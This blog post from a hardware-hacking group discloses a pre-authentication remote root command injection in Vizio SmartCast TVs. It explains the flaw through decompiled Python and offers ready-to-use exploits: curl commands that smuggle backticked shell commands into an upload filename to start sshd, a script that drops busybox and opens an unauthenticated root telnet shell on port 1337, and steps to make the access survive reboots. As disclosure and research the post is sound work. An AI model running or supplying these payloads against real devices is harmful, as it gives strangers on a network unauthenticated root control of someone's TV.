ViziOwn – Exploiting the Vizio SmartCast Platform
Posted: February 10th, 2021 | Author: cj_000 | Filed under: Uncategorized | 4 Comments »As an Exploiteer, we are no strangers to Smart TV’s, having exploited televisions from Sony and Samsung, to LG and Vizio. That, combined with being trapped inside, there isn’t a whole lot to do but watch TV, play games, patiently wait for the pandemic to end, and hack our previously purchased IoT. As the original Exploitee.rs team was formed just a bit over 10 years ago now, what a way to celebrate than with the release of a pre-authentication bug on a TV?
Please note this post goes into detail regarding a remote code execution mechanism in a component of software common to different model TV’s, which differ in both software stack and CPU/SOC, but just happen to feature a common vulnerability.
SmartCast OS

Vizio’s latest foray has been through its use of its “SmartCast OS”, which leverages the “Google Cast”/Chromecast ecosystem by utilizing Chromium (the OSS version of the Chrome browser) along with an HTML and JavaScript driven interface. In fact, nearly every application on the device (Disney+, Hulu, YouTube, etc.) is a webpage launched within Chromium. This provides some safety in that by sandboxing the environment within a browser certain attacks can be avoided. However, the addition of vendor needed (and possibly insecure) APIs can quickly create an insecure environment. Below we’ll highlight the use and exploitation of one such API.
Vulnerability Discovery
First off, we started our analysis with a simple basic network scan.

nmap, as great as it is, has a simple “curse” in that only 1000 default ports are scanned. Lets try that scan again with the full port range.

This time around we see a few extra ports, specifically 7345, 8005, 50403.
nmap also has the useful “-A” argument
-A: Enable OS detection, version detection, script scanning, and tracerouteRe-running our nmap scan with “-A” will get us a simple fingerprinting of services running on these ports.

We can see in the above image that port 7345 is running a web server with an SSL port open.

We open the address and port in our browser and note that we’ve received a valid HTTPS response from the webserver (albeit a 404). Enumerating further by leveraging a different vulnerability (to be released later), and with a little luck we find the TVs /scpl/ interface.

Exploiting a SmartCast Webservice
As noted earlier on, we did have a more hands on exploit for this system (which will be released in time / once this is patched), which we leveraged to dump the entire filesystem of the TV. As a result, we had files and binaries that we could leverage to explore.

Digging inside of the “scpl” directory, leveraging the earlier knowledge of the filesystem (retrieved from a firmware dump) with a cursory run of strings on files led us to the “/install” endpoint, from this “SCPL Sideload” html file.


We then proceed by making a test request with curl to /install on the actual TV set.
curl "https://10.0.0.106:7345/install" -k -d "data=123"
<html><body>INCORRECT FILE</body></html>
The above request produces the interesting output “INCORRECT FILE”, we use the html file above to recreate the file upload request, leveraging “scpl_tgz_package” as a variable name, we get this informative output.
curl -F scpl_tgz_package=@./'file' "https://10.0.0.106:7345/install" -k<html><body>SCPL Install Package: file <br>
RUNNING CMD: rm -rf /data/tv/tmp/scpl_install; mkdir /data/tv/tmp/scpl_install<br><br>
RUNNING CMD: tar -xvzf /data/tv/tmp/file -C /data/tv/tmp/scpl_install<br>
CMD ERROR: tar: exec gunzip: No such file or directory
tar: read error
<br><br><br>Failure with installation, see logs</body></html>
Based on the above output, it appears that the service is running a command on the device based off the input of “scpl_tgz_package” (the name of the file), which we control! Trying it with a simple command injection:
curl -F scpl_tgz_package=@./'test`id`.tgz' "https://10.0.0.106:7345/install" -k
<html><body>SCPL Install Package: test`id`.tgz <br>
RUNNING CMD: rm -rf /data/tv/tmp/scpl_install; mkdir /data/tv/tmp/scpl_install<br><br>
RUNNING CMD: tar -xvzf /data/tv/tmp/test`id`.tgz -C /data/tv/tmp/scpl_install<br>
CMD ERROR: tar: /data/tv/tmp/testuid=0(root): No such file or directory
<br><br><br>Failure with installation, see logs</body></html>
Executing the command above, our filename is getting parsed and executed, resulting in “uid=0(root)” as part of the file name in the response. We have command injection!
SmartCast Exploit RCA
Once getting on the system and extracting the firmware, we can start digging around to see how this all works. We locate a lighttpd config for a service on 7345.
The relevant snippet of the config can be found below
$SERVER["socket"] == ":7345" {
    ssl.engine = "enable"
    ssl.pemfile = basedir + "/lighttpd/scpl-server.pem"
    # ssl.ca-file = basedir + "/lighttpd/cast_cacert.pem"
}

alias.url = (
    "/static" => basedir + "/lighttpd/static",
)

url.rewrite-once = (
    "^(/static.*)$" => "$1",
    "^(/.*)$" => "/restapp.fcgi$1",
)
In the above, we can see that the webserver passes any “/static” prefixed URLs to “restapp.fcgi”.
We then retrieve the contents of the restapp.fcgi file.
#!/bin/sh
###############################################################################
# launch SCPL with logwrapper
# invoked via lighttpd/lighttpd.conf
###############################################################################

export SCPL_ROOT=`/bin/cat /tmp/scpl_root`
export LD_LIBRARY_PATH=$SCPL_ROOT/lib:$LD_LIBRARY_PATH

exec /system/bin/logwrapper $SCPL_ROOT/lighttpd/scpl.sh
In the above, we can see that the “restapp.fcgi” script is just a wrapper for the “scpl.sh” shell script.
We then cat the “scpl.sh” script:
#!/bin/sh
###############################################################################
# launch SCPL
# invoked via lighttpd/restapp.fcgi
###############################################################################
export SCPL_ROOT=`/bin/cat /tmp/scpl_root`

# vzservices
#PYTHONPATH=/data/debug/vzservices/lib:/application/vzservices/lib
# bluetooth
PYTHONPATH=$PYTHONPATH:/system/bin/bluetooth/lib
# scpl
PYTHONPATH=$PYTHONPATH:/system/lib:$SCPL_ROOT/lib
export PYTHONPATH

export AWS_DATA_PATH=$SCPL_ROOT/site-packages/botocore

LD_LIBRARY_PATH=$SCPL_ROOT/lib:/system/bin/bluetooth/lib:$LD_LIBRARY_PATH
export LD_LIBRARY_PATH

echo $$ > /var/run/manage.pid
exec $SCPL_ROOT/bin/manage runfcgi method=threaded
Now this gets a bit more interesting. The script “scpl.sh” executes the “manage” binary. The “manage” binary is a 18MB file, which appears to be a pyinstall-like created ELF. This binary has a bunch of packed .pyc files in its data section, and a python interperter. Having never encountered this type of format before, we fired up a hex editor to investigate further.
Down the rabbit hole:
These strings look familiar and we’ve seen some of them in previous tests. We seem to be getting close to the true root cause of the vulnerability.
Extracting the .pyc files took a tad more effort in that around that block of code above are ascii “<module>” strings. Extracting these out, and flagging for Python 2.7 bytecode allowed uncompyle6 to do it’s work.
Before:
00000000  01 0c 01 0f 02 00 00 00  63 00 00 00 00 00 00 00
00000010  00 03 00 00 00 40 00 00  00 73 9d 00 00 00 64 00
00000020  00 64 01 00 6c 00 00 6d  01 00 5a 01 00 01 64 00
00000030  00 64 02 00 6c 02 00 6d  03 00 5a 03 00 01 64 00
00000040  00 64 03 00 6c 04 00 6d  05 00 5a 05 00 01 64 00
00000050  00 64 04 00 6c 06 00 6d  07 00 5a 07 00 01 64 00
After:
00000000  03 f3 0d 0a ab 02 1f 60  63 00 00 00 00 00 00 00
00000010  00 03 00 00 00 40 00 00  00 73 9d 00 00 00 64 00
00000020  00 64 01 00 6c 00 00 6d  01 00 5a 01 00 01 64 00
00000030  00 64 02 00 6c 02 00 6d  03 00 5a 03 00 01 64 00
00000040  00 64 03 00 6c 04 00 6d  05 00 5a 05 00 01 64 00
00000050  00 64 04 00 6c 06 00 6d  07 00 5a 07 00 01 64 00
Decompiled “manage” Binary
We can now dig into the actual functions in question. Because we know that the request, which triggered our code execution vulnerability, was a post request. We start with the post handler
    def post(self, request, property=None):
        logger.info('POST')
        if request.FILES.get('scpl_tgz_package', None):
            _file = request.FILES.get('scpl_tgz_package')
            _output = ''
            logger.info('SCPL Install Package: %s', _file)
            _output += 'SCPL Install Package: %s <br>' % _file
            try:
                _response = ''
                _file_and_path = ('{path}/{filename}').format(path=SystemPath.PATH.SCPL_TMP(), filename=_file)
                _extract_location = '%s/scpl_install' % SystemPath.PATH.SCPL_TMP()
                _install_script = _extract_location + '/install.sh'
                self.handle_uploaded_file(_file, _file_and_path)
                _cmd = 'rm -rf %s; mkdir %s' % (_extract_location, _extract_location)
                _continue, _log = self._run_cmd(_cmd)
                _output += _log
                if not _continue:
                    raise Exception('Failure with installation, see logs')
                _cmd = ('tar -xvzf {download_location} -C {extract_location}').format(download_location=_file_and_path, extract_location=_extract_location)
                _continue, _log = self._run_cmd(_cmd)
In the code above, if there is a “scpl_tgz_package” posted value, it sets the “_file” variable to it. Following the variable assignment, the handler proceeds to take the “_file” value and appends it to a path stored within “_file_and_path”. Then, in the last few lines, the handler passes the input from _file, to “_file_and_path” to “_run_cmd” for use in a tarball extraction operation.
We then locate the “_run_ command” definition to check for any embedded filtering.
    def _run_cmd(self, cmd):
        logger.info('RUNNING CMD: %s', cmd)
        _output = 'RUNNING CMD: %s<br>' % cmd
        try:
            _output += subprocess.check_output(cmd, stderr=subprocess.STDOUT, shell=True, universal_newlines=True)
            _output = _output.replace('\n', '<br>')
            _output += '<br>'
            logger.info('CMD OUTPUT: %s', _output)
        except subprocess.CalledProcessError as exc:
            logger.info('CMD ERROR: %s' % exc.output)
            _output += 'CMD ERROR: %s<br>' % exc.output
            return (False, _output)

        return (True, _output)

The above utilizes the subprocess library’s check_output function to execute a command. Since this was running as a root user, with no privilege separation, we end with full root access.
Note: There are a few other interesting things to point out with the above code, in that another avenue of exploitation could be leveraged with a malicious install.sh file vs command injection in the filename.
Exploit PoC(s)
This is a pre-auth remote exploit for a large portion of the Vizio SmartCast TV’s, allowing for (persistent) root code execution.
Notes / Caveats:
- This can currently persist until there is an update, functionality needs to be added to prevent updates.
- There are a few types of updates, OS updates (including kernel and most of the filesystem), UI updates – which include binaries, JSON config files, HTML pages, and app updates. Plus a few other update types (Chrome, AppleTV, etc).
- This appears to be safe, and has been running without issue on our end for the last few weeks. There is always the chance that something can go wrong, so please use caution, and we shall not be held liable if something goes wrong.
- Depending on the model of your TV, you may need to attempt the 2nd POC. The Exploit will still work, but the payload may need to be different. There MIGHT be a correlation between “high-end” (SX7 and the like) sets and “low-end” sets (MT588X). If the first one doesn’t work, try the second, then pop on our discord to let us know!
There is a breakdown on the vulnerability above, but the process can be summarized as a trivial command injection within a webserver’s POST request handler. For our example, my TV is at “10.0.0.106”, Replace that with the IPv4 address of your TV in all of the following examples.

There is a very easy way to use this, visit our page below on your network and enter your TV’s IPv4 address, and follow the instructions. It will use queries to automatically enable sshd on your TV. Or, utilize the curl command further below if you want to see whats going on.
CLICK HERE TO ROOT YOUR SX7 TV
The page linked above will perform a more error-resistant, interactive, method of enabling sshd. You will still need to manually ensure it persists, by following the instructions further below.
Or, the simple bash one-liner and then the ssh in way:
touch 'exploiteers`start sshd`.tgz' && curl -F scpl_tgz_package=@./'exploiteers`start sshd`.tgz' "https://10.0.0.106:7345/install" -k

# Then, SSH in
ssh [email protected]
cat build.prop | grep fingerprint
This was tested on the 2018 PQ65-F1, and works well and reliably. It should also work the same way on other models (ro.board.platform=sx7). However, for some models this may need to be tweaked as they may not have a sshd binary on the device.
Other Models. Same Exploit. Different Payload (MT588X)
For example, on the D32F-G1, the exploit works, but the payload needs to be different, as you may an error displayed such as:
RUNNING CMD: tar -xvzf /3rd_rw/sc-data/tmp/exploiteers`sshd`.tgz -C /3rd_rw/sc-data/tmp/scpl_install<br>CMD ERROR: /bin/sh: sshd: command not foundThe exploit is still running as root, however the sshd daemon is not being started as it does not exist. I’d like to thank riptide_wave on our discord for testing this out, so we could deliver another working POC for a different board/model.
These sets (which can be identified by their ro.board.platform value of “MT5581VHBJ”) have the same vulnerability, but a different software stack, therefore, we need to tweak the payload. The payload below will push a “busybox” binary and script over. Then extract, run it, and launch the “telnetd” daemon.
DOWNLOAD MT5581 PAYLOAD and SCRIPT
#!/bin/sh
IP=10.0.0.106

touch 'exploiteers`cd .. && cd .. && cd .. && cd .. && cd 3rd_rw && cd sc-data && cd tmp && tar xfv exploiteers.tar`.tar'
touch 'exploiteers`cd .. && cd .. && cd .. && cd .. && cd 3rd_rw && cd sc-data && cd tmp && sh install.sh`.tar'

echo "Pushing binaries..."
curl -F scpl_tgz_package=@./'exploiteers.tar' "https://$IP:7345/install" -k -H "Expect: "
echo "Extracting binaries..."
curl -F scpl_tgz_package=@./'exploiteers`cd .. && cd .. && cd .. && cd .. && cd 3rd_rw && cd sc-data && cd tmp && tar xfv exploiteers.tar`.tar' "https://$IP:7345/install" -k -H "Expect: "
echo "Executing script..."
curl -F scpl_tgz_package=@./'exploiteers`cd .. && cd .. && cd .. && cd .. && cd 3rd_rw && cd sc-data && cd tmp && sh install.sh`.tar' "https://$IP:7345/install" -k -H "Expect: "
echo "Try telnet on port 1337"
exploiteers.tar contains:
- “busyboxv7” from: https://busybox.net/downloads/binaries/1.21.1/busybox-armv7l
- “install.sh” which consists of:
#!/bin/sh
echo pwd
chmod 777 /3rd_rw/sc-data/tmp/busyboxv7
/3rd_rw/sc-data/tmp/busyboxv7 telnetd -p 1337 -l /bin/sh
Since there are a number of TV’s affected by this vulnerability, running differing software stacks, you may run into issues. If so, pop on our discord and we will do our best to help!
Persistence Modification

To make the payload persist, you need to make a few extra changes after connecting.
First pull the “run_console_onoff.sh” file locally.
#copy the run_console_onoff.sh script locally to edit
scp run_console_onoff.sh [email protected]:/system/bin/run_console_onoff.sh .
Now, edit the file. Note the line added in before the if of “start sshd” in the image below? Make the changes but watch your line endings! Then, save the file, remount the partition RW, and push the file back and reboot.
#remount the TV /system RW
ssh [email protected]
mount -o,remount rw /system
exit

scp run_console_onoff.sh [email protected]:/system/bin/
#reconnect to the TV
ssh [email protected]
#remount /system ro and reboot
mount -o,remount ro /system
reboot
Beyond The Root
We often find ourselves facing this question:
We have code execution on this device? Awesome. Now what can we do with it?
The answer is everything, and nothing. The keys are in the hands of the community to come up with something amazing, something killer, or just have another rooted device taking up space.
A few of my pain points and thoughts include:
- Automatic Content Recognition (ACR) data – what data of mine is being sent and how can I prevent it?
- Can I add new “apps” (webpages, mostly)
- Can I play DOOM?
- What the hell is Xumo, and Crackle, and why do I keep pressing this button? Why isn’t it Hulu, or some other app I prefer more?

Xumo is an American over-the-top internet television service owned by telecommunications conglomerate Comcast.
…apparently (per wikipedia)
Lets tackle remote button remappings! There are two approaches to doing it, one is leveraging the UI updates, and modifying a JSON file. The other is modifying the actual IR key mapping.
IR Keymapping
Doing IR keymapping is fairly straight forward, ssh in and grab this file via scp:
scp [email protected]:/system/misc/Key.xml .Then, open it in your favorite editor, and find the key you want to modify, and change it! Alter the “UI” value. Peeking through the file, they’ve mapped other keys too. Hulu is 0x100090


Save the file, remount your system partition RW (as shown above), SCP it back, and reboot the TV via SSH
#remount the TV /system RW
ssh [email protected]
mount -o,remount rw /system
exit

scp Key.xml [email protected]:/system/misc/Key.xml
JSON Update
The JSON update method of remapping is actually a bit cleaner, as we can really change where we want things to redirect to and increase our version number so it isn’t quickly overwritten.
We use the same process here as above. We are going to grab a file from the TV, edit it, and push it back.
scp [email protected]:/data/tv/save/sc-config.json .This file could use a lot of exploration. Giving it a quick pass through jq makes it much easier to read:
cat sc-config.json | jq . > sc-config-mod.jsonThe file is interesting for multiple reasons, there are links to encrypted firmware blobs, AWS secret keys, these HtmlAppURI’s for streaming video… but lets focus on changing a button… this time Crackle.


You can even modify the VirtualInputs (accessible by pressing the input key) to add / change an app. Here, we removed WatchFree and replaced it with Hulu. Note the AppID of 3 that relates back to the URL above, indexed at 3.
It is as simple as swapping a few IR codes around (which, are different… for some reason).


The simplest way to do it – just swap the IR codes. Hulu is now 0xF8, Crackle is now 0xF9, scp it back and reboot the tv.
ssh sc-config-mod.json [email protected]:/data/tv/save/sc-config.jsonThere may be plenty of other things to do with this and other sets – and if you have ideas or additions, please share here, on our wiki, or on our discord!
Appendix: Python Code
# uncompyle6 version 3.7.4
from rest_framework.renderers import StaticHTMLRenderer
from rest_framework.views import APIView
from rest_framework.response import Response
from REST.utils import SystemPath
from django.conf import settings
import os, subprocess, logging
logger = logging.getLogger(__name__)
class install(APIView):
renderer_classes = (
StaticHTMLRenderer,)
def is_tv_in_device_group(self):
from REST.resources import Global
_storedScDevice = Global.storageManager.getProperty('__scGroup')
if not _storedScDevice and settings.PROXY_TEST is False:
return False
return True
def get(self, request, property=None):
_content = '<html><head>{style}</head><body>{content}</body></html>'
_style = '<style> body {font-family: Arial, Helvetica, sans-serif; } #customers { border-collapse: collapse; width: 30%;} #customers td, #customers th {border: 1px solid #ddd; padding: 8px;} #customers tr:nth-child(even){background-color: #f2f2f2;} #customers tr:hover {background-color: #ddd;} #customers th {padding-top: 12px; padding-bottom: 12px; text-align: center; background-color: #e4f2c1; color: black;} span.warning {border: 2px solid orange; } span.error {border: 2px solid red; } </style>'
if not self.is_tv_in_device_group():
_content = _content.format(style=_style, content='TV must be in a device group')
return Response(_content)
_body = '<table style="float: left" id=customers><thead><tr><th colspan=2>VIZIO - SCPL Side Load Installation</th></tr></thead><tbody><form action="/install" method="post" enctype="multipart/form-data" name="install" id="install"><tr><td>Package (.tgz)</td><td><input type="file" name="scpl_tgz_package" id="scpl_tgz_package"></td></tr><tr><td> </td><td><input type="submit" name="Install" value="Install"></td></tr></form></tbody></table>'
_content = _content.format(style=_style, content=_body)
return Response(_content)
def post(self, request, property=None):
logger.info('POST')
if request.FILES.get('scpl_tgz_package', None):
_file = request.FILES.get('scpl_tgz_package')
_output = ''
logger.info('SCPL Install Package: %s', _file)
_output += 'SCPL Install Package: %s <br>' % _file
try:
_response = ''
_file_and_path = ('{path}/{filename}').format(path=SystemPath.PATH.SCPL_TMP(), filename=_file)
_extract_location = '%s/scpl_install' % SystemPath.PATH.SCPL_TMP()
_install_script = _extract_location + '/install.sh'
self.handle_uploaded_file(_file, _file_and_path)
_cmd = 'rm -rf %s; mkdir %s' % (_extract_location, _extract_location)
_continue, _log = self._run_cmd(_cmd)
_output += _log
if not _continue:
raise Exception('Failure with installation, see logs')
_cmd = ('tar -xvzf {download_location} -C {extract_location}').format(download_location=_file_and_path, extract_location=_extract_location)
_continue, _log = self._run_cmd(_cmd)
_output += _log
if not _continue:
raise Exception('Failure with installation, see logs')
_cmd = ('sh {install_script} {filename}').format(install_script=_install_script, filename=_file_and_path)
_continue, _log = self._run_cmd(_cmd)
_output += _log
if not _continue:
raise Exception('Failure with installation, see logs')
_output += '<br><b>SOFT POWER CYCLE TV</b><br>'
return Response(('<html><body>{content}</body></html>').format(content=_output))
except Exception as e:
logger.info('ERROR: %s', str(e))
_output += '<br><br>' + str(e)
return Response(('<html><body>{content}</body></html>').format(content=_output))
else:
logger.info('INCORRECT FILE')
return Response('<html><body>INCORRECT FILE</body></html>')
return
def _run_cmd(self, cmd):
logger.info('RUNNING CMD: %s', cmd)
_output = 'RUNNING CMD: %s<br>' % cmd
try:
_output += subprocess.check_output(cmd, stderr=subprocess.STDOUT, shell=True, universal_newlines=True)
_output = _output.replace('\n', '<br>')
_output += '<br>'
logger.info('CMD OUTPUT: %s', _output)
except subprocess.CalledProcessError as exc:
logger.info('CMD ERROR: %s' % exc.output)
_output += 'CMD ERROR: %s<br>' % exc.output
return (False, _output)
return (True, _output)
def handle_uploaded_file(self, f, fileto):
logger.info('HANDLE UPLOADED FILE: %s', fileto)
with open(fileto, 'wb+') as (destination):
for chunk in f.chunks():
destination.write(chunk)